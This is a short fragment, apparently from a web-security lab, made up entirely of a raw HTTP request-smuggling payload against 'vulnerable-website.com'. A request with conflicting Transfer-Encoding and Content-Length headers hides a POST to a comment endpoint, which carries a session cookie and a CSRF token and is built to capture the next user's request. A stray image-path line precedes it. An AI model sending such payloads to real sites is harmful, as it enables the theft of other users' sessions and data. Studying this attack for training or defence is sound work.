 GET / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 330
0
POST /post/comment HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 400
Cookie: session=BOe1lFDosZ9lk7NLUpWcG8mjiwbeNZAO
csrf=SmsWiwIJ07Wg5oqX87FfUVkMThn9VzO0&postId=2&name=Carl